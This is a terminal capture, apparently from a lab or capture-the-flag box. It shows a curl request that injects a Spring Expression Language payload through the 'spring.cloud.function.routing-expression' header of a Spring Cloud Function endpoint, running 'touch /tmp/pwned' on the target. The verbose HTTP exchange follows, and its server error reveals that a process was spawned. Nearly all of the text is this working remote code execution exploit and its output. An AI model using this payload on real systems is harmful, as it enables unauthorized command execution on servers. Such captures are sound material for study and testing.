 ❯ curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/pwned")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.88.1
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/pwned")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Tue, 30 May 2023 04:52:40 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-05-30T04:52:40.259+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}%
~
❯